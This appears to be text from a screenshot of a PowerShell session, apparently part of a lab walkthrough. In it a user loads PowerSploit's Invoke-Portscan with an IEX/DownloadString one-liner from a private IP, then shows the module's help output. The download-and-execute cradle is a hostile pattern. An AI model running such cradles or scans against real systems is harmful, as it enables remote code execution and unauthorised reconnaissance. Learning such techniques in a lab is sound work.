 PS C:\Users\light> IEX (New-Object Net.WebClient).DownloadString("http://192.168.146.129/Recon/Invoke-Portscan.ps1")
PS C:\Users\light> Get-Help Invoke-Portscan
名称
Invoke-Portscan
摘要
Simple portscan module
PowerSploit Function: Invoke-Portscan
Author: Rich Lundeen (http://webstersProdigy.net)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-Portscan -Hosts <String[]> [-ExcludeHosts <String>] [-Ports <String>] [-PortFile <String>] [-TopPorts <Strin
g>] [-ExcludedPorts <String>] [-SkipDiscovery] [-PingOnly] [-DiscoveryPorts <String>] [-Threads <Int32>] [-nHosts <
Int32>] [-Timeout <Int32>] [-SleepTimer <Int32>] [-SyncFreq <Int32>] [-T <Int32>] [-GrepOut <String>] [-XmlOut <Str
ing>] [-ReadableOut <String>] [-AllformatsOut <String>] [-noProgressMeter] [-quiet] [-ForceOverwrite] [<CommonParam
eters>]
Invoke-Portscan -HostFile <String> [-ExcludeHosts <String>] [-Ports <String>] [-PortFile <String>] [-TopPorts <Stri
ng>] [-ExcludedPorts <String>] [-SkipDiscovery] [-PingOnly] [-DiscoveryPorts <String>] [-Threads <Int32>] [-nHosts
<Int32>] [-Timeout <Int32>] [-SleepTimer <Int32>] [-SyncFreq <Int32>] [-T <Int32>] [-GrepOut <String>] [-XmlOut <St
ring>] [-ReadableOut <String>] [-AllformatsOut <String>] [-noProgressMeter] [-quiet] [-ForceOverwrite] [<CommonPara
meters>]
说明
Does a simple port scan using regular sockets, based (pretty) loosely on nmap
相关链接
http://webstersprodigy.net
备注
若要查看示例，请键入: "get-help Invoke-Portscan -examples".